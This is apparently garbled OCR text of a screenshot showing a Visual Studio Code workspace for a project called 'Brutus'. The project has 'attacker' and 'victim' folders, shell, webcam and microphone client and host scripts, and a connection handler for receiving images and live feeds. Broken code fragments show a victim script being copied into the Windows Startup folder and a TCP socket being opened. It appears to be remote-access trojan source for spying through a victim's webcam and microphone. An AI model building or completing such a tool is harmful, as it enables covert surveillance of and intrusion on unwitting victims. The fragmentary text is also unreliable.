 File Edit Selection View Go Run Terminal Help
shell.py - Brutus - Visual Studio Code
EXPLORER
CONTRIBUTING.md CONFIGURATION.md shell.py README.md locator.py brutus.py microphone-client.py webcam-client.py Release Notes: 1.50.1 webcam-host.py
OPEN EDITORS 1 UNSAVED
attacker > shell.py > ConnectionHandler > handle_read
BRUTUS
attacker
__pycache__
106 class ConnectionHandler(asyncore.dispatcher_with_send):
107
108 receiving_image = False
109 receiving_livefeed = False
Help
3.4:dfa645a, Jul 13 2020, 16:30:28) [MSC v.1926 32 bit (In
", "credits" or "license()" for more information.
C:\Users\Kamil\Desktop\Brutus\victim\brutus.py ===========
(__file__))
osoft\Windows\Start Menu\Programs\Startup
UP_FOLDER)
e:
script}" "{user_startup}"')
t.SOCK_STREAM)
Ln 132, Col 1 Spaces: 4 UTF-8 CRLF Python Go Live
1
Zur Suche Text hier eingeben
23:02
16.10.2020
2